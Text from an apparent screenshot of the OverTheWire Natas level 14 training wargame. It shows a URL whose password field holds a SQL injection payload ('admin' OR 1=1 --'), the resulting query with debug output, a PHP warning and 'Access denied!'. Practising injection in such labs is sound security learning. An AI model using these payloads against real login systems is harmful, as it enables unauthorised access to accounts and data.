 Not secure
natas14.natas.labs.overthewire.org/index.php?debug=1&&username=admin&&password=admin%27%20OR%201%3D1%20--"
NATAS14
Executing query: SELECT * from users where username="admin" and
password="admin' OR 1=1 --""
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, bool
given in /var/www/natas/natas14/index.php on line 24
Access denied!
View sourcecode